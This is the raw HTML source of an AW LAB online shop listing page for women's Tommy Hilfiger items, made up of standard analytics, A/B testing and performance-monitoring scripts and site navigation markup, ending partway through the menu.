

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/brands/tommy-hilfiger/women/
body_size: 27998
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" class=""> <!--<![endif]-->
<head>




<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Women - Brands | AW LAB</title>

<meta name="description" content="Women - Brands | AW LAB"/>
<meta name="keywords" content="undefined"/>


    <link rel="canonical" href="https://en.aw-lab.com/brands/tommy-hilfiger/women/" />





    <meta name="robots" content="noindex,nofollow" />











<link href="/on/demandware.static/Sites-awlab-en-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=HBRlsHbEWBPBnDHpuRJ8kw&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-en';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-en';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-en-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/css/search.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://en.aw-lab.com/","name":"AWLab Europe","potentialAction":{"@type":"SearchAction","target":"https://en.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





    <link rel="prev" href="" />


    <link rel="next" href="" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="bu56i4axibzb62lwzyiq-f-2d86da838-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388536","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1d75056c","ak.r":42221,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"13.59.228.0","ak.cport":44698,"ak.gh":"23.64.113.10","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769393681","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==mZRdgs5LWqX0aVWa3LFD6foNwC53Hu7vE1rFudiWbB2wvLQDJTrqYSn/XcQHpZzQytuSGN+balrzdydueGvU7Y5j+IkDcsVOZ3SGPi/Ku8Uke6rUyZY0Lxo/FemsnUil5sCTWqmpfycM75UnMNCw5Rbc8cv/51LE8mLhVUQb9c6kGK1ndFHtZOcfvzMfCEMI21pBLbTJXc9dCV6ave6LtkeIgsqvdga8WqW49vOQvmc1u+AwYaEyyK90lCrVtWv5gl/cxtbw4LGOIhcqMZ2DMtOMXgnHzoleCvTiESOLUFpwl4Bsw19PHXdviBdFUXQqR8WZkBHoxWQCqMoMP8UAn9cOmT3W+H6VYNAR6pM2RwcN1kSU4zghTLYGsvzIQlBjMFMfFGq54pxiREvbhWJAySKyAvAq0YlPYDNTjH2emRo=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7&gtm_auth=HBRlsHbEWBPBnDHpuRJ8kw&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    





<a class="h-hidden" href="">Previous Page</a>


<a class="h-hidden" href="">Next Page</a>

<div id="wrapper" class="p-plp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	






<section role="banner" aria-label="" data-analytics-title="Header Promo" class="b-customer-services__promo js-analytics-banner ">
<a role="button" class="b-header-promo__link" href="https://en.aw-lab.com/sales/" aria-label="SALE: MORE DISCOUNTS AND NEW PRODUCTS ADDED!">

SALE: MORE DISCOUNTS AND NEW PRODUCTS ADDED!

</a>
</section>

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item only-item"><a class="b-customer-services__link" href="https://en.aw-lab.com/awlab-contact-us.html">Contact Us</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Close"
href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dw1aff2054/images/flags/gb.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">EN</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Close menu"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Sales'

>
<span class="b-menu__link-text">Sales</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

<div class="b-menu__sub-content b-menu__sub-column_content-slot">

	 

	
</div>

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/women-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Women Sales"
>
Women Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/women-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Women Sales"
>
All Women Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/men-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Men Sales"
>
Men Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/men-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Men Sales"
>
All Men Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/kids-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Kids Sales"
>
Kids Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/kids-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Kids Sales"
>
All Kids Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>






</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Women'

>
<span class="b-menu__link-text">Women</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
